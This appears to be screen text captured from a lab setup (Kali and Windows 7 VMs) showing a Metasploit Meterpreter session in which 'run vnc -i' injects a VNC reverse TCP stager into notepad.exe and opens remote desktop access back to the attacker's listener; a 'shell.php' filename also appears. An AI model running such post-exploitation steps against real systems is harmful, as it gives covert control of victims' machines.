 虚拟机(M) 选项卡(T) 帮助(H)
主页 Debian 10.x 64 位 Windows 7 x64
1 2 3 4 2
TightVNC: include-pc
放在这里
root@kali: /home/include
TightVNC: include-pc
文件 动作 编辑 查看 帮助
回收站
克隆
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > session -i
[-] Unknown command: session
meterpreter > sessions -i
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions -i 1
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > run vnc -i
[*] Creating a VNC reverse tcp stager: LHOST=192.168.190.130 LPORT=4545
[*] Running payload handler
[*] Host process notepad.exe has PID 2872
[*] Allocated memory at address 0×00290000, for 296 byte stager
[*] Writing the VNC stager into memory...
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "include-pc"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
meterpreter > [*] VNC Server session 3 opened (192.168.190.130:4545 → 192.168.190.174:49196) at 2023-09-16 11:43:28 +0800
shell.php
meterpreter >